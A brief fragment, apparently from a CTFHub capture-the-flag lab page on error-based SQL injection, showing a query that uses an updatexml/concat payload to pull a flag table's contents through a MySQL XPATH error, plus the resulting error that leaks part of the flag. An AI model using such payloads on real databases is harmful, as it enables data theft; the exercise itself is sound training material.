 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and updatexml(1,concat(0x7e,(select group_concat(flag) from sqli.flag)),1)
查询错误: XPATH syntax error: '~ctfhub{d882e6b16c11fd0823a467d6'